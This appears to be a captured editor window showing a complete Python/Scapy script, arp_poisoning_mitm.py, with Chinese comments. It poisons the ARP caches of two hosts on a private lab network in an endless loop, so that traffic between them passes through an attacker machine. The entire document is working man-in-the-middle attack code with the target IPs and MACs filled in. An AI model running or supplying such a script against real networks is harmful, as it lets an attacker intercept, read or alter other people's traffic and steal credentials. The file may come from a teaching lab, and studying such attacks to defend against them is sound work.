 *~/Desktop/arp_poisoning_mitm.py - Mousepad
File Edit Search View Document Help
1 from scapy.all import *
2 # 定义网络中设备A、B和攻击者M的IP和MAC地址
3 A_ip = "192.168.232.163"
4 A_mac = "00:0c:29:91:17:e5"
5 B_ip = "192.168.232.166"
6 B_mac = "00:0c:29:78:25:d3"
7 M_ip = "192.168.232.164"
8 M_mac = "00:0c:29:a9:b5:f8"
9
10 # 无限循环，使ARP欺骗持续进行
11 while True:
12     # 为设备A构造伪造的ARP回复
13     # 使用攻击者M的MAC地址作为源MAC地址，设备A的MAC地址作为目标MAC地址
14     ethA = Ether(src=M_mac, dst=A_mac)
15     # 构造ARP数据包，使得设备A认为设备B的IP对应的是攻击者M的MAC地址
16     arpA = ARP(hwsrc=M_mac, psrc=B_ip, hwdst=A_mac, pdst=A_ip)
17     arpA.op = 2  # ARP回复
18
19     # 将以太网头和ARP请求合并，形成完整的数据包
20     pkt1 = ethA/arpA
21     # 发送数据包，count=1表示只发送一次
22     sendp(pkt1, count=1)
23
24     # 为设备B构造伪造的ARP回复
25     ethB = Ether(src=M_mac, dst=B_mac)
26     arpB = ARP(hwsrc=M_mac, psrc=A_ip, hwdst=B_mac, pdst=B_ip)
27     arpB.op = 2  # ARP回复
28
29     pkt2 = ethB/arpB
30     sendp(pkt2, count=1)
31
32     # 每次发送完毕后休眠2秒，然后重复这个过程
33     time.sleep(2)